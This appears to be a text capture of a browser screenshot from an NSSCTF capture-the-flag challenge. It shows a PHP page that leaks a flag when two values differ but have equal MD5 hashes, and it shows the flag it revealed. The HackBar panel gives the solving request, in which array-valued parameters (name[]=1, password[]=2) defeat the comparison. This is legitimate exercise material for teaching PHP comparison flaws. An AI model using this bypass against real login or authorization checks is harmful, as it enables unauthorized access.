 不安全 node7.anna.nssctf.cn:29216/?name[]=1
梦溪
所有书签
<?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{6e6678ad-4bbd-4483-9618-3b9ace87083a}
Elements Console Sources HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://node7.anna.nssctf.cn:29216/?name[]=1
Use POST method
enctype
application/x-www-form-urlencoded
Body
password[]=2
MODIFY HEADER
Name Value